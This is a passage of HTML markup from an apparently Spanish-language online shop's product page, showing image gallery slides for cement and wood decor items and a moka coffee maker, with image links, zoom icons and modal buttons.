//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1646 1646w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=246 246w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=493 493w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=600 600w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=713 713w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=823 823w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=990 990w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1100 1100w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1206 1206w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1346 1346w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1426 1426w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1646 1646w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636570784023">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636571275543"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636571275543"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=246 246w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=493 493w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=600 600w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=713 713w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=823 823w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=990 990w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1100 1100w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1206 1206w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1346 1346w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1426 1426w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1646 1646w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=246 246w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=493 493w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=600 600w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=713 713w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=823 823w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=990 990w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1100 1100w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1206 1206w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1346 1346w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1426 1426w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1646 1646w, //minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636571275543">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636571865367"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636571865367"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=246 246w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=493 493w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=600 600w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=713 713w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=823 823w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=990 990w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1100 1100w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1206 1206w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1346 1346w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1426 1426w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1646 1646w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=246 246w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=493 493w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=600 600w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=713 713w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=823 823w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=990 990w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1100 1100w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1206 1206w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1346 1346w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1426 1426w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1646 1646w, //minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636571865367">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636573176087"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636573176087"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=246 246w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=493 493w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=600 600w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=713 713w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=823 823w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=990 990w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1100 1100w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1206 1206w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1346 1346w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1426 1426w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1646 1646w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=246 246w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=493 493w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=600 600w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=713 713w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=823 823w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=990 990w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1100 1100w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1206 1206w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1346 1346w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1426 1426w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1646 1646w, //minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636573176087">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636573831447"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636573831447"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=246 246w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=493 493w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=600 600w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=713 713w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=823 823w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=990 990w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1100 1100w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1206 1206w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1346 1346w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1426 1426w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1646 1646w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
